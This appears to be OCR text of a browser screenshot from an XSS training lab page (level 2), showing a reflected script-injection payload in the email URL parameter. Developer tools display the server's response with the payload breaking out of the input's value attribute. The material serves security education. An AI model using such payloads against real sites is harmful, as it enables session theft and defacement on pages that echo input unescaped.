 Not Secure | sudo.co.il/xss/level2.php?email="><script>alert%280%29<%2Fscript>#
"><script>alert(0)</script Subscribe!
Thank you for subscription!
Email "><script>alert(0)</script> added to
mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms
Name
level2.php?email=%22%3E...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=1442...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""&gt;<script&gt;alert(0)</script&gt;"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>">&lt;script>alert(0)&lt;/script></b> added to mailing list!
11
12
13 </body>
14 </html>
15